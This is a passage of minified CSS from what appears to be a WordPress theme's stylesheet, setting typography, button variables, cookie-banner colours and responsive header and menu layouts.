.woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:500;letter-spacing:2px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1100px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1100px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1080px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1100px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Poppins";--mfn-button-font-size:15px;--mfn-button-font-weight:600;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:15px 40px 15px 40px;--mfn-button-border-width:0px;--mfn-button-border-radius:10px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#545977;--mfn-button-bg-hover:#8498c3;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#545977;--mfn-button-theme-bg-hover:#8498c3;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#545977;--mfn-button-shop-bg-hover:#8498c3;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#545977;--mfn-button-action-bg-hover:#8498c3;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#ffffff;--mfn-button-action-icon-color-hover:#ffffff;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:10px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:10px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#8498c3;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#8498c3}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar 